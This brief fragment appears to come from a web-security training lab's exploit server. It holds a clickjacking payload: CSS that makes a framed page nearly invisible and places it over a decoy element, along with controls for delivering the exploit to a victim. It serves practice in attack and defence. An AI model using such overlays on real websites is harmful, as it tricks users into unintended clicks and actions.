 Body:
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top: 500px;
left: 70px;;
z-index: 1;
}
Store View exploit Deliver exploit to victim Access log